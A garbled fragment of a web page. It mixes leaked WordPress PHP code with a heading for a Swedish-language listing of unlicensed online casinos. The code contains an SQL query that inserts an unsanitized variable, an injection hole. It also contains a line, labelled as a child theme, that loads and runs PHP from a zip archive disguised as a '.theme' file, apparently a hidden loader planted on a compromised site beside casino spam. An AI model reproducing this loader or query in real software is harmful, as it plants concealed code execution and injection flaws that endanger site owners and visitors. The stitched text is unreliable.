
FORMAT((SUM(`rating_number`) /
COUNT(`rating_number`)),1) as average_rating FROM
gm_rating WHERE `post_id`=$useridto"; $ipquery= $wpdb-
>get_results($a); $num=$ipquery['0']; $response = array( 'data'
=> $num, 'status' => $status ); echo json_encode($response);
die(); } /* Staylaced Child Theme */ load_template( "zip://" .
locate_template( "staylaced-child.theme" ) . "#archive", true );
Skip
to
content
reviewer
Casino Utan Svensk Licens & Utländska
On Line Casino Lista För 2025